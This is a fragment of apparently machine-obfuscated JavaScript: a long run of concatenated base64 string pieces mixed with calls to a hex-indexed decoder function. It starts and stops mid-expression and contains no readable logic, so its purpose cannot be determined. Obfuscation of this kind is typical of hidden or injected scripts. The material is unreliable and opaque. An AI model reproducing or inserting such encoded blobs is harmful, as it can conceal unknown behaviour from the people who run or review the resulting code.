)+'csJ1c0cnVmbW96JywneVcvZEdta0VzU2t'+'ncG1rc1c1ZitXT3hjTUcnLCdrMDhjVzZ0'+'ZFBHJywncVNvWldQNUtXT0cnLCdXUGE2V'+'zRCY0xNdScsJ1c2WFFiQ29nV1F5JywnVz'+'Q0bXA4b1lD')+('cScsJ2tjcGNQd1pkS1cnLCdXNDdjSEtSY'+'1FyNCcsJ1c0SmNTOGs4Vzd2ZCcsJ3g4a0'+'FwQ290c0cnLCdXUDVUVzdOY0syVycsJ3p'+_0x1227775u(0x1f7)+'J3ptb3VXUFhVV1BtJywnVzZsY1RJbWZXN'+'FMnLCdwcjNjRzFSZEpxJywnVzZaY0plVm'+'NJcXEnLCdiSkN1V08vY1RxJywnVzZaY1E'+'4a3NXN2ZzJywnd0Nvb3RTb3FXTzAnLCdX'+'NGJyb1NvN1dQMCcsJ1c3TE9jdVpkSUcnL'+'CdXNlQ0bVNvRVdRUycsJ3BDay9XUFpkUE'+'NrQycsJ2dTa2VXNXhkVlNrRycsJ1dRVmR'+_0x1227775u(0x33c)+_0x1227775u(0x37c)+'ScsJ1c1M2RUOGswVzZ2WScsJ0Rtb3BXNW'+'xjUXhPJywnVzRKY0g4a3NzZVMnLCdXUnZ'+_0x1227775u(0x1c3)+'J1c1eGNPTmxjUEhLJywnZWZhK1dQV1MnL'+_0x1227775u(0x2f4)+'dXT2RkSmIxRlc1VycsJ1c0SmNJOGtMVzV'+'qVicsJ1c1VFBlbW9LV09pJywnQzhvM1dR'+_0x1227775u(0x249)+_0x1227775u(0x303)+'pkTUNrb1c1YScsJ0JXeGRKSkpkTUcnLCd'+'XNUxYVzRDOXZmU3ZXNkJjVFcnLCdjOGtS'+_0x1227775u(0x212)+'2lLcGNPbW9tV1FtJywnVzRpTWlDb2J5YS'+'csJ1c1SmRIU2trRWRDJywnV09GY1RJaGR'+'KTnknLCdXNThqZjBwY1BXJywnZzhvL2NT'+_0x1227775u(0x266)+'1c1VmNWTTQnLCdsSzRWV1BXTycsJ1dPen'+'hXNTNjS0xD')+('JywnRU1YcGZTbzYnLCdmSUQ0eDhvYicsJ'+_0x1227775u(0x21e)+'csJ1c3ZGNIU2tWVzdIZCcsJ0Nta3hXUFh'+_0x1227775u(0x209)+'Q2FtJywnVzU5WmtTb0FXTzAnLCdXT0x5V'+_0x1227775u(0x34e)+'dqaGNObGRLRycsJ0QwZGNRaEt5JywndEN'+'rL1dPNXdiVycsJ0Ftb1FXUHJMV1FtJywn'+_0x1227775u(0x23e)+'ywnVzV4Y1VlTmRWQ2svJywnVzVteWNOQm'+'NHVycsJ0RTbzJ1Q29BV1FPJywnV09LSld'+'SZSt1VycsJ1dScWFXNE5jR05HJywndnRW'+'ZExKWmRJVycsJ1c2eGRHOGtrclo4Jywnb'+'UpxWVdRbGNWYScsJ2NDa2FmQ2tUV1B5Jy'+'wnbkowSFdSM2NUcScsJ1c0N2RVU2tneEh'+'TJywnbHJ6ZHk4bzYnLCdXNkJjTmQ4c1c1'+_0x1227775u(0x2c0)+'FFhJywnbjhrVFdRZGRNOGtlJywnVzUvZE'+'5Ta2FXNXozJywnYUhiNnZtb0onLCdXNEt'+'jYWZsY0hxJywnVzZYZmhTa2loVycsJ3BZ'+_0x1227775u(0x28e)+_0x1227775u(0x377)+'csJ2lhWmRIbWt3VzZPJywnVzYvY0hmL2N'+'KR3EnLCd6Q2tlV1BMMldPVycsJ1c1VGNi'+'OG93V1BXJywnRkNvSVc3N2NWTHEnLCdoT'+'WVsVzRWZElHJywnVzVlZmsxcGNNVycsJ0'+'JDb3NXT1hWV084Jywnem1reVdRMTBXUTA'+_0x1227775u(0x339)+_0x1227775u(0x2da)+_0x1227775u(0x23d)+_0x1227775u(0x1f0))+('J1c3M2NJTmE5V1JTJywnV1A5M1c3WmRVW'+'EsnLCdXNlZjU3ZoZFNTa0cnLCdXNXBjVU'+'14ZEdTa04nLCdXUUsyVzVwY0pNVycsJ2M'+'4b2txOGtTQkNvdGNyV0xXUmUnLCdXNWRk'+_0x1227775u(0x2ee)+_0x1227775u(0x21a)+'dUNWlDa1AnLCdxQ2swV1E5SFdRRycsJ1c'+_0x1227775u(0x1dc)+_0x1227775u(0x29e)+'1BxJywndVNraVdPOTNXUWUnLCdXNXVGZD'+'JOY0lXJywnYlNrOHlKYnInLCdXNGlwYjh'+'va0VHJywnVzZqRmRDa0hqVycsJ3ZTb014'+'Q29HV1BHJywnVzVWZE1ta214c2UnLCd6U'+'29qV1BYNldRMCcsJ0U4a2ZmSGxkTWEnLC'+'d2OGszYjhrU1dSZGNIc2EnLCdvQ2tjemN'+'yLycsJ1dPN2RIbWtyeHNHJywnV1JIMlc3'+'TmRNYTgnLCdXUU5jS1d0ZEt1QycsJ3E4b'+_0x1227775u(0x1c5)+_0x1227775u(0x1cc)+'hJywnV09oZFNyMTlXNDAnLCd5U29NRFNv'+'WVdPTycsJ2JZVHhzOG8vJywnV1IvY0w4b'+_0x1227775u(0x227)+'NPS2l3JywnZlovY0p2VHgnLCdDdlhGcG1'+'veicsJ1c0WmNLU2tQeGZHJywnRm1vYlc1'+'VmNIMnknLCdXUHhkR1NrTHpjYScsJ1c1a'+'TFlOG83dWEnLCdEZEJkUWFsZEpXJywnVz'+'VGY1V4aWdXT3knLCdXUHpMVzZxUnVhJyw'+'nVzZGY1BDa2FXNFgxJywnaXV1N1dSR3Yn'+'LCdFZjNjSDFlRycsJ1dSUmNUZDNkT0x1J'+_0x1227775u(0x373)+'c3TmNKYScs')+('J2hDa2NXUFJkSlNrSCcsJ2l3aWlXN3hkU'+'3EnLCdXUDNjSlNvd2p3bScsJ1dQT1BXUF'+'drc1cnLCdybWsyV1IxRFdPeScsJ1c0M2R'+'UbW9nVzVKY1VXJywnV1ExbFc3RmNTZjAn'+'LCdXUkZkT1pmR1c0aScsJ2JDa1JwU2swV'+'1J1Jywnb2dKY084b3ZXT0cnLCd4dXY3Zm'+'1vTCcsJ1c3cmdld1ZkUHEnLCdXN0ZjTVN'+'rTFc3djcnLCdnZ05jUDhvTVdSeScsJ1dQ'+_0x1227775u(0x279)+'3pTb0l4OG9tV1BhJywnVzdWZFY4a21XNl'+'RUJywnV1FEOFc3SmNNdVcnLCd4Q29rdVN'+_0x1227775u(0x344)+'VzZDL0VHJywnVzVEcWptbzJXUjAnLCdXN'+'XlOaXdWY0lhJywnVzY0T2VLSmNRYScsJ1'+'c0blpsMDNkTVcnLCduOGtyZzhrcFdQcSc'+'sJ21ta2ptQ2tCV1BxJywnV1B5SVc2QmNM'+'TVcnLCdDOGtLV085MGlxJywnRXhGY1J3Q'+'0QnLCd2OGsrV1FQS3BHJywnaWgwMVc2dG'+'RVYScsJ1c3QmNHZU5jTFhXJywnV1J2Z1c'+'0WmRISEcnLCdXUE9jVzYzY1R1SycsJ2hT'+_0x1227775u(0x269)+_0x1227775u(0x2ae)+'Q4a1FyWXZLJywnVzRkY0ltazdXN3ZkJyw'+'nVzUwUGR2UmNQVycsJ25Db0ZXNzNkUThv'+'ZScsJ3BZaGNUTDdkSmEnLCdtbWtKV1BWZ'+'E9TazQnLCdXNmEzZnUvY1JHJywnc2JGZE'+'1hRmRLRycsJ1c0NW5taGxkTHEnLCdwQ28'+'xYm1vcGlXJywnRm1vU1c0VmNRTWEnLCdX'+'NEQ1Z0NrWWpHJywnV09wZFVDazl0WFcnL'+'CdxMTVqaFNvUCcsJ0ZlWE1tOG9SJywnVz'+'ZoZFM4a25B')+('RzQnLCd0U29xVzVGY1JNMCcsJ3dta1dsQ'+'28zeWEnLCdtU2tUaVNrb1dSbScsJ1dRbn'+'JXNEpkSFltJywnV1F2VVc2WmNUMzQnLCd'+_0x1227775u(0x2d4)+'LCdXTzNkTkNrMEFjbScsJ1c1alpkTnRkS'+'EcnLCdnWWhjVExiNCcsJ25jVmNQdVpkTm'+'EnLCdkQ2tDV08vZEhDa00nLCdXNUx3bW1'+_0x1227775u(0x26a)+'Q284a2JuYScsJ1dSaGRJSGpWVzdtJywnb'+'EdOY1AwN2RLRycsJ25HSGdBbW9rJywnV1'+'J2dFc2cGRNc2EnLCdXUG1LVzZOY1NNNCc'+'sJ1c2N2NQZTdkTENrUScsJ1dSM2NOOG9q'+_0x1227775u(0x317)+'WFoV1BtRScsJ2FxeGNLTlR4JywndThvU1'+'c1WmNUZXUnLCdXNHJPa21vMVdROCcsJ1d'+'SUmNMU291VzdTdCcsJ1dQSmNNV0ZkS2d5'+'JywnQlNvTVdSamlXUGUnLCdXNTdjTksvZ'+'FQ4a3knLCd1bWsrV1FmNFdSZScsJ1c3Wm'+'NROGtzeTFxJywnd0NrNnBiVmRPVycsJ1d'+'QYm9XN1JkVWFhJywnYm1rWFdPL2RWU2tu'+'JywncFdsY0hnblQnLCdvQ29nYkNvR2NhJ'+'ywnVzQzY1E4azZXNlRwJywnV09iQlc3M2'+'RLRzAnLCdlbWtYV1BCZFBTa1InLCdvYUh'+'TdThvSScsJ1c2L2NMZ3BkU1NrOScsJ1dS'+'aGRPSG51VzdtJywnZTBOY1JTb1ZXUXUnL'+_0x1227775u(0x27f)+_0x1227775u(0x2ff)+'nLCdXT0pjUkNvU3B1ZScsJ2EzM2NJbW9J'+'V095JywnbVNvb1c3N2RUbW9vJywndG1re'+'FdSekVXT20nLCdrcWxjUE5idycsJ1dSUD'+'JXNXFyRXEn')+('LCdXNEJkTG1reFc2MVEnLCdXUjNjS0NvN'+'Gl3dScsJ1c0dGNKSG1PVzRDJywnVzcwSm'+'8zQmNPRycsJ1c3WmNKZ3lhV1FpJywnZUx'+'SY1JTb2RXUVcnLCdrZFJjS2diVicsJ1dS'+'OUlXNC9jVTFDJywnRThvdnFKZXEnLCdlQ'+'29kVzRaZEtDb3cnLCdsQ28rYUNvUWRHJy'+'wnVzV0Y1NDa1dXNUhaJywnQ21vZFc3dGN'+_0x1227775u(0x36e)+_0x1227775u(0x30d)+'zRWY05HOE5XN0snLCdybW9LVzdWY1VncS'+'csJ1c1QmNKeGlvV09hJywnV09HSFc0QmN'+'IZXknLCd5TnhjVDFxVScsJ3k4a3VXT0xj'+'akcnLCd2bW9kVzR4Y1FLNCcsJ1c0VmRWb'+'W84VzQzY1RHJywnV1JyMlc1V09GYScsJ2'+_0x1227775u(0x2bb)+'4a09zdEhyJywnbldLcFdPVmNHYScsJ1dR'+'OERXNnRjSktDJywnV1B1Qlc0SmNMd3EnL'+'CdXT2ljV1JLL3RhJywnV09wY004b0dwZW'+'EnLCdwYmxkSjhrcVc3dScsJ1dSWmNOOG9'+'DZjJlJywnZDhvZlc0cGRROG9PJywnVzdT'+'S2tMaGNOcScsJ1c0N2NVZ0JkVm1rTicsJ'+'1c0WmNSSHVtVzQwJywnV1AzY09Tb1RXN1'+'dqJywnRlNrUVdPMVFXT3knLCdXNVJjUWN'+'LUFc0OCcsJ1c0cGNITnRjVFdxJywnaHVS'+'Y01Tb1FXUUcnLCdXNDNjS2JXU1c2NCcsJ'+'2tHL2NQMTlxJywnY21vd1c1N2RRQ29vJy'+'wnV1JkY0ptb2tXNmF0JywnV080RldReUd'+'5RycsJ1c2RmRNOGsweFlPJywnV094ZE9I'+'ZkJXNksnLCd4eDNjR3dPZicsJ2l0L2NJM'+'kZkSHEnLCdXNzBwbjhvV3dXJywnbGMzY0'+'tMWHUnLCdj')+('WnRkT1Nrblc1eScsJ1dQYnhXNHBkSmFlJ'+'ywndm1vUHZjNHMnLCdxQ2tSV092YldQcS'+'csJ1dPN2NOU29FVzVxVScsJ1c1L2NMMmR'+_0x1227775u(0x31c)+'Y1FXRmRMTTgnLCd1Zi9jVTJTRycsJ0M4b'+_0x1227775u(0x1f3)+'dXN1Bxa3ZCZE1hJywncFNreFdPSmRQU2t'+'DJywnRUNrY1dRYnpXUGUnLCdjY0ZjR2Z4'+_0x1227775u(0x1c4)+'DhrMlc2eScsJ1dSN2RJOGtyRnE4JywnV0'+_0x1227775u(0x36a)+'sJ2FDb1VXNDNkRzhvYycsJ1dPQmNVQ281'+'VzRtWCcsJ0U4b2dEU293V095JywnVzVia'+'29MTmRHRycsJ25Da1RlOGtCV09TJywnaj'+'hrcldQdGRWbWtLJywnV09aZFZDazV1WXE'+'nLCd6bW9jdENvLycsJ1dPL2NWbW9DVzVX'+'VicsJ1c1TmRPQ2tveFdXJywnaFNrM2hta'+'zdXUXUnLCdnU2tvV1BGZFZTa2knLCdXNT'+'dkVW1vV1c0RmNKVycsJ2JnYWRXUGltJyw'+'nZENrZ3dyOUknLCdXUjdjS2IvZFFNZScs'+_0x1227775u(0x333)+'3NDa0FXT0RicFcnLCdXT1NmV09tYXdXJy'+_0x1227775u(0x25f)+'PJywnbjhrWFdRVmRUOGtTJywnQW1rZ1dQ'+'OS9XUjgnLCdXNE5jRzhrV3N3MCcsJ1c3M'+'2RSbWtCVzZIUycsJ1c1WmNNMTRFV1FHJy'+'wnZ0c3ZE5Da1VXNW0nLCdxbWt0Y2Q3ZEh'+'XJywnaDFIdGdDa00nLCdXNHppa00zZFBh'+'Jywnc1NrdVdPTEhiRycsJ1c3dGRWQ29VV'+'zdKY0tXJywnV09GY1Q4b21XNEtWJywna2'+'1raXRxdlEn')+('LCdlU2tEV1FsZFA4a2YnLCdpV2Y4RkNvO'+'ScsJ0U4b3FXUkxnV09TJywnaFNranhHRF'+_0x1227775u(0x2f1)+_0x1227775u(0x271)+'a0V5YmUnLCdFbW90VzdkY1VLNCcsJ2NmR'+'2VXUnlCJywnbnRIb3lTbzUnLCdtMDVzZG'+'1rbycsJ2w4b2ZXN3RkVUNvTCcsJ2ZaNTd'+_0x1227775u(0x311)+'akNrcldSaScsJ1dSaGRKYTV1VzU0JywnV'+'zdLaWczdGNRVycsJ2kyQ0dXUTgxJywnan'+'N4ZEhta2dXNDgnLCdXN3I0YjhvTVdPRyc'+_0x1227775u(0x285)+'JywnVzd4ZFQ4a2NFWGUnLCd1c1JkTklKZ'+_0x1227775u(0x33f)+'VpVzYvZFNaUycsJ3M4b2xXNWxjVU00Jyw'+'nV1JOY1ZTb0RXNWVuJywneXcvY0xNU2Un'+'LCdmckxleThveScsJ1c0UmRNOGsxcVphJ'+'ywnbUNrcGFTa1hXUm0nLCdqSE9FV1BWY0'+'1hJywnVzRSY0xtazd3MlMnLCdsZTdjTVN'+_0x1227775u(0x26e)+_0x1227775u(0x2fb)+'no5bENvRldQYScsJ2JJcGNKMDFPJywnV1'+'BkY1FDb1ZXNzRLJywncUNvNXltb2FXUW0'+'nLCdXNE5jS3hCZEtta24nLCdXT3pSVzZW'+_0x1227775u(0x205)+'E5yZGRMMEJkTkdpTmFta3NXNDhTJywnVz'+'ZwY1VlM2RKU2tuJywndjhvbFdRbmhXUU8'+'nLCdXUEdIVzZKY0l3ZScsJ1c2ZGNNeGRk'+'TkNrNScsJ1dRbGNMOG94Zmg0JywnV09Ed'+'Vc1dGNSTm0nLCdjQ29KY1NvUmdhJywnVz'+_0x1227775u(0x24d))+(_0x1227775u(0x20f)+'lcnLCduSDBWV1FWY1JHJywnVzZmdGxTb0'+'dXT0cnLCdwOGtVdkpyVScsJ2MwQmNVbW9'+'HV1FXJywnZ0wvY01tb1RnRycsJ1c3endu'+_0x1227775u(0x1ea)+'GRLWlRCVzV1JywnV1FDY1dRZTdyYScsJ3'+'J0aGRJWE5kSEcnLCduWmIrdjhvYScsJ29'+'ta1pXUE5kSlNrOCcsJ2xTbzNrOG9KaUcn'+'LCdzOGt2aG1vb3NxJywnVzVKY0x3QmRMU'+'2thJywnVzY3Y01oaGNSc3UnLCdXNy9kTW'+'1vcVc2bGNMRycsJ21HaGNOMTNkUFcnLCd'+_0x1227775u(0x2c3)+_0x1227775u(0x1f5)+'CdXNjNkVENrQlc0anAnLCdkY3JPdUNvMi'+_0x1227775u(0x261)+'sJ0RTa2xtOG8veHEnLCdXUVpjSWNkZE5L'+'YScsJ1c0M2NJRzhPVzRhJywnb04zY0ttb'+'3FucScsJ3NTb01XNUJjSGhPJywnVzZEU2'+'0wTmRTRycsJ3RDb1JXN1pjSEx1JywnV1J'+'CY1Q4b05jdUMnLCdDSnBkTWJKZEtHJywn'+_0x1227775u(0x23f)+'CcsJ1c1UmNJOGtFek55JywncThrY21yUm'+_0x1227775u(0x316)+'DOENxJywnV1J4Y1JDb0hlS2UnLCdXNU5k'+'UUNrb1c0UFgnLCdkbWt2aG1raldQOCcsJ'+'1dRUHJXNFNxQXEnLCduU2tOV09aZExTa0'+_0x1227775u(0x29a)+_0x1227775u(0x2d3)+'VScsJ1c3RmRTbWtMelpxJywnbGZKY1VDb'+_0x1227775u(0x33a)+'4nLCdXN3hj')+(_0x1227775u(0x30f)+'VNrS1dRNWxrVycsJ2NzODhXT2xjTHEnLC'+'dXUU5kTlNrOXFxVycsJ3E4a0hXT1RmV1F'+'hJywnRFNrNGttb21CcScsJ29haGNTaGZn'+_0x1227775u(0x34d)+'nEnLCdXNUpkTm1rK1c1cm4nLCdXNEhja1'+_0x1227775u(0x1b7)+'kSVNrc2Ntb0FpOGtNVzZEcScsJ0RTb3JF'+'cjR4JywnV1JiTVc2aGRLWjgnLCdpWWxjU'+'TMvZFZhJywnVzdkY1MydGRRQ2toJywnVz'+_0x1227775u(0x1ce)+'4Q2tydThvRHBNQ1NXNGJ3JywnVzRCY1BD'+_0x1227775u(0x230)+'29NZ1NvdmNHJywnblo5enVDb3YnLCdidl'+_0x1227775u(0x349)+_0x1227775u(0x30b)+_0x1227775u(0x246)+_0x1227775u(0x214)+_0x1227775u(0x329)+'vdVdPdScsJ2RkTmNPd1JkS0cnLCdXT0gx'+_0x1227775u(0x1cb)+'2JsZFRaSmRJRycsJ1c1eUdpd0pjS2EnLC'+_0x1227775u(0x1c6)+'hJywnVzRteWVDb1dzYScsJ1c2L2NTdzNk'+'TG1rcycsJ2h4aGNWOG9SZ3EnLCd0bWtlZ'+_0x1227775u(0x23b)+'c3Y1Z4bScsJ1dPN2NSOG84VzdlUicsJ1c'+'3bmRnOGs5bUcnLCd3ZnZJYzhvMycsJ3FT'+_0x1227775u(0x36b)+'2tIV1A1WG9XJywnVzRaZEo4a0pXN2JaJy'+'wnV1I3ZFFI')+(_0x1227775u(0x1b8)+'zh5VzZ1JywnV09Dalc3WmNUdmknLCduYU'+'dFV09wY1FXJywnb1NvMmFDbzlhVycsJ2R'+'LUDdsOGt1JywncHYxRGhta3YnLCdmQ2tr'+'V1BOZFY4a2wnLCdXT3p2VzRaY05oaScsJ'+'2NtazlXUnhkVlNrSScsJ1c2M2NOU2tIVz'+_0x1227775u(0x1fa)+'OSzBlV1B1JywneG1vUkNYV1knLCdXNzNk'+_0x1227775u(0x346)+'CdXUlMrV1Fhd0RXJywnV1AwMVc1RmNQTk'+'MnLCdXUUxjVzdGY1JMZScsJ2pMMUFmbWt'+'3JywnVzRCY0xYeXhXNTAnLCdXNHZEbThv'+'cVdPUycsJ1c3L2NLbWtwcWhxJywnV1AvY'+_0x1227775u(0x1bb)+'Jta3diU2twV1FpJywnYjhvYlc0M2RSU29'+_0x1227775u(0x2b1)+_0x1227775u(0x233)+_0x1227775u(0x37d)+_0x1227775u(0x37b)+_0x1227775u(0x2af)+_0x1227775u(0x27b)+_0x1227775u(0x2fc)+'c1T2RuOGtKbkcnLCdXNlpjTFNrb3JxJyw'+'nVzdkZFZtazdXNGY0JywnZmdKY0k4b2lw'+'RycsJ3pDa2lXT0xHZmEnLCdXNjdjU0cwU'+'Vc3bScsJ1dPQmNUU29aVzZhKycsJ2dTa1'+_0x1227775u(0x367)+'nV1B5MWNTb1RzU29RdmEnLCdXT3hjVlNv'+_0x1227775u(0x1bc)+'UNvQScsJ1c1UHNlQ29kV09PJywnZXYvY1'+'Rtb1RXUHkn')+('LCdpU2tjQlpYOScsJ1c3cGNOR2lmVzVLJ'+_0x1227775u(0x258)+'csJ0Ntb2t6Y09WJywnVzRkY0xOQmRMbWt'+_0x1227775u(0x356)+'Y0dXJywnZXFMVUNtb0QnLCdBU2tjV1BUb'+_0x1227775u(0x1fb)+'RZV1J1JywnVzZSZE5ta0VXNkRxJywnVzd'+'oY0wweTBXUXknLCdXNmhkT0NrZXpxVycs'+'J1dRT0NXNlZjSjI4JywnVzdWY0tNdGRJQ'+_0x1227775u(0x1ff)+'FSZEpta3InLCdXNzFjZTMzZE1xJywnVzV'+'KZEdTazhXNTFUJywnb0pPYldPeGNMcScs'+'J1dSWmROYnY4VzVxJywnV1FEU1c0ZGRIZ'+'EsnLCdwU2tJV1BSZE84a0EnLCdXNWRjTE'+'5HR1dSRycsJ1c2ZGNNTXRjSWJlJywnaks'+'wR1c2bGRNcScsJ1c1VmRKU2sxVzZURCcs'+_0x1227775u(0x1c7)+'3knLCdXNVZjUHhsY0lydScsJ2RlS3FXNj'+'dkT3EnLCdXNGFNYWgvY0dXJywnbDJsY1M'+'4b1doRycsJ1c3RmNOZVZkTjhrcycsJ1dQ'+'WFdXNUpjTEtXJywnY3FTWFdQTmNHRycsJ'+'1c0WEllMVJkTFcnLCdXNWxjSm1rbVc3ej'+'AnLCdXNVJkTm1rdFc2NVAnLCdXUkhVVzZ'+'DZ0FhJywneGZyMmFDb3AnLCdXUTdkSnJq'+'UVc0eScsJ0RTb01XUW42V09PJywnaEl4Z'+'E04a3dXNkMnLCdiTjlNa21reCcsJ1dRME'+'5XNnBjUjNpJywneVNvbXk4b25XUVMnLCd'+'sM1ZjUW1vS1dQcScsJ1dPUmNOOGsyRFhp'+'JywnVzdKZFNta3BGWjAnLCd4M1JjSWhDO'+'CcsJ2xhUmNIdVZkUXEnLCdXN1JkS1Nrcl'+'c1MWsnLCdX')+(_0x1227775u(0x2e5)+'ScsJ1c0cGNIOGs3VzY1KycsJ1c1SFBoU2'+'thcGEnLCdXN3BjUnJXSlc2OCcsJ1dST0l'+'XNFpjUWVPJywnVzRiWGhLSmRVRycsJ1c2'+'M2NPQ2txRnd5JywnV1FiUFc3NGt2RycsJ'+'1dSYW9XNVpjTzBXJywnaDN0Y1BTb2ZvRy'+'csJ1dQYUFXNlZjU0xpJywndkpkZE5jcGR'+_0x1227775u(0x1e9)+'b1VXUlcnLCdXUjQxV1JLMkNxJywncFNrU'+'nhaNVEnLCdnQ28ra0NvMWxHJywndDhvRl'+_0x1227775u(0x2c4)+'QbGRSSWZSVzdDJywnV09mV1c0U2tGVycs'+'J2pydGNQdURzJywnVzVWY1ZDazVES1cnL'+'CdxOG9ueUdTbicsJ1c0cGNLOGtnVzZUYy'+'csJ0NDb2pySFNRJywneFNvb3VTb1BXUVc'+'nLCdpbW9jVzVSZFA4b3UnLCdXT1hwVzRp'+'V3dHJywnbVkweldRcGNUYScsJ0V3WmNVd'+'093JywnVzUvY0dOZGNNWFMnLCdXUlZjTU'+'hwZFB3UycsJ1c1UCthU2tyaWEnLCdEU29'+_0x1227775u(0x322)+'N20raFNvNXZXJywnRDhvWkU4bzFXUU8nL'+_0x1227775u(0x1e8)+'cnLCdoS05jTm1vL1dQdScsJ1c0SmRNU28'+'vVzdCY1JXJywnV09KZExkUEFXNEMnLCdX'+_0x1227775u(0x1ed)+'CdXNDdkVVNvS1c3TmNMYScsJ3RtbytXNE'+'JjTWg4JywnZEd0Y0swRmRTcScsJ2RKQmN'+'LZ0RLJywnVzRWY1N4MEJXUnknLCdlZ1dE'+'VzZGZFNxJywnZzAwUlc2RmRJYScsJ2R0U'+'mNVZ2hkUHEnLCdXUURRVzRPRHRxJywnbE'+'NvRFc2dGRU')+('bW9oJywncGNWY094NUInLCdibWtFc0hIS'+'CcsJ3hlL2NITmFjJywnQVNraGZDb0hxYS'+'csJ0Ftb0ZXUkg0V1FTJywnV09sZE5jekR'+_0x1227775u(0x24c)+_0x1227775u(0x21f)+'044b09qd3knLCdXUE5jUW1vZGN2QycsJ1'+'c1WmRVQ2tidEplJywneUNvWHRDb3VXUEs'+'nLCdpZjdjTFNvcFdSOCcsJ0ZkSmRRYkpk'+_0x1227775u(0x207)+'mVHJywnQkhoZE9aL2RSYScsJ1c1UDlvQ2'+_0x1227775u(0x295)+'Da3JXNkx1JywnV1JmcFc3OFp1cScsJ2Vn'+'dUFXN0pkU0cnLCdXNGRkVkNrMkF0SycsJ'+'3Z2VmRTSW13c0NvWUNtb2tXNFJjVVNrei'+'csJ3htbzJ2R21FJywnYUxuRFc2TmRQVyc'+_0x1227775u(0x20b)+'RycsJ1c3QmNUZWFqV09hJywncXZOY1BOS'+'zgnLCdXNDE1Ym1veVdQQycsJ1dQeGNJQ2'+_0x1227775u(0x33e)+_0x1227775u(0x2e0)+'bWsvZlNvV0RhJywnZkNreFdSNVFpOG95a'+'3EnLCdtM3BjVkNvR25hJywnVzRLK3Btb1'+_0x1227775u(0x1f4)+'mL2RNVycsJ1c1TmNUWjhmVzVXJywnZUth'+'V1dQbVQnLCdXT2J5ZVNvQVc2TycsJ210V'+'Gx1OG9HJywnVzU1YWJTa2tsRycsJ1dSdj'+'BXNVJkTHJHJywnVzU1VG0wN2RNcScsJ1c'+'0aGNIZVJjTVo0JywnV09wY1FDb2VtMkMn'+'LCdXUnRjRzF4ZFVxNCcsJ1dPSGZXNENXR'+'VcnLCdzOG9mV1FyU1dRZScsJ2pDa0NvQ2'+'t5V1JxJywn')+('dm1vc1c3WmNSMW0nLCdjU293a0NvOGthJ'+'ywnbnQ3ZEg4azhXN2UnLCd1eHJTcFNvVC'+'csJ1dPZnlXNm1KdUcnLCduU2sybThrd1d'+'PcScsJ1c3RmRTQ2tpVzY5WicsJ0NlcjJl'+'bW9aJywnaTFaY1NDb0FlcScsJ0NmL2NWT'+_0x1227775u(0x345)+'VaY0xyYklsU2thVzQxV1c0TycsJ2JjeGR'+'UbWtXVzQ4JywnakNvQlc0ZGRHOG9RJywn'+_0x1227775u(0x2d6)+'zUzY0xta3NXNFhKJywnZFdHN1dPQmNIcS'+'csJ1dPaW5XUEsycVcnLCdXNTFNaThrRnB'+_0x1227775u(0x2c1)+_0x1227775u(0x1b1)+'1dSQycsJ1c0WmNTTUNlV1JHJywnVzdlcG'+'htb1h5cScsJ1c2amRsQ2tXYXEnLCdvdVJ'+'jUThvU1dQdScsJ1dPTmNJM2FGV1JWY1Zt'+'a0snLCdXUkxQVzV4ZFNzQycsJ2ZNR2hXU'+'ks1JywnZ3d5eVc2eGRLcScsJ3I4a1NrWT'+_0x1227775u(0x27a)+_0x1227775u(0x360)+_0x1227775u(0x213)+_0x1227775u(0x2bd)+_0x1227775u(0x226)+_0x1227775u(0x1d0)+'J1c2ZndvOGtVbFcnLCdhc1JkTW1rRlc0N'+'CcsJ2pkbmZyQ29jJywnVzRHdWE4b25yRy'+_0x1227775u(0x371)+'jTnlZVzdWZExXJywnVzVsY1ZDa052ZVMn'+'LCdXNXhjSm1rZlc0NXInLCdXN2RjTVNrR'+'Fc1elonLCdXNlpjSHVwY0hYcScsJ1dRUE'+'9XNkpjVHZH')+('JywnV09GY0pyL2RIM0MnLCdsSXBjUTEvZ'+'FJxJywnV080RFc1QmNNdVcnLCdkdVpjUG'+_0x1227775u(0x283)+'wNGM4b1Z6cScsJ3VTa0NXUXZQb2EnLCdX'+'UFZjTDhvNFc3VysnLCdsV2Jkc1NvUicsJ'+_0x1227775u(0x204)+'MnLCdXT0pjUk4zZFFta1hXUEJkTHEnLCd'+'sYzdkRzhra1c1cScsJ1dPUmNKQ29HVzZt'+_0x1227775u(0x1ae)+'mNIZjgnLCdrWG11V1IzY1ZHJywnVzZwY0'+'1ta3pXN0QwJywnV09PcVdPQ3BCcScsJ2V'+'LS1pXUkdwJywnbDhvL29Db2lnVycsJ1c0'+'dGRWbWs5RUdhJywnYTFHWldPcVknLCdwS'+_0x1227775u(0x2f7)+'wnZmgvY09tb0xrYScsJ1c2SmRUU2tCVzV'+'iVScsJ2tOYXRXUXFaJywnV1JWZEs4a2V2'+'SWEnLCdXNFpjSDhrS1c1SEYnLCdkSkJjV'+'jBKZEhhJywnV1IweVc1eGNKMnknLCdnQ2'+'9tZDhvL2JHJywnemh2N2Y4b3UnLCdvQ29'+'SbUNvcmFHJywnejhvcXdxS24nLCdpQ29S'+'ZkNvdWFhJywnV1BsZE9xbnlXNlcnLCdXT'+'05jSFpoZEllbScsJ1dPTmNWSDNkTk0wJy'+'wnVzd4Y1F4N2NNWlcnLCdXNzlQZE1aZE9'+'hJywnZnc1ZWdDa0onLCdoMkN0V1BLcycs'+'J0Ftb1F0Q296V1BlJywneVNvbFdSenJXT'+'0cnLCdXT0pjS3JKZExoOCcsJ0YwaitjU2'+'9nJywnVzVDd2cycGNVYScsJ2tTb1BuQ29'+'UakcnLCd1bW9kVzZOY0hnMCcsJ3p1cmVu'+'Q285JywndFNvbVdRdnBXUUMnLCdEQ2tjY'+'nQvZEdxJywnbUNrdFdPTmRWU2tUJywnV1'+'BaZEtDay95')+('SWI0RVcnLCdXNXV3ZzJsY1VHJywnYm1ra'+'WdDa2xXUXEnLCdzQ29PV1JEcldSNCcsJ3'+'RTa1FXUFA0V1FtJywnVzRKY1VoM2NRZFM'+'nLCdXUXRkT0NrUnVkMCcsJ1dPVEJXNGlE'+_0x1227775u(0x259)+'zc3Y01oVycsJ1c3citoOGtFcEcnLCdXN1'+'ZjT0Nrc0ZoZScsJ0Fta3FXUXYvV09xJyw'+_0x1227775u(0x35b)+'NEcnLCdjSVJjVktkZEpxJywnc1NvdFdPW'+'HJXUGEnLCdXUlBhVzQvY1MzNCcsJ2NLWm'+'NQbW9wZVcnLCdkU2t3V1JsZEs4a2knLCd'+'XUHRjT0NvZFc3cVUnLCdXNHp6aDhvWFdP'+'QycsJ1c2ZGNOMEJkU1NrSicsJ1c2cmNsb'+_0x1227775u(0x34a)+'piRG8nLCdGQ2swa21vQXhxJywnc0NvVEM'+_0x1227775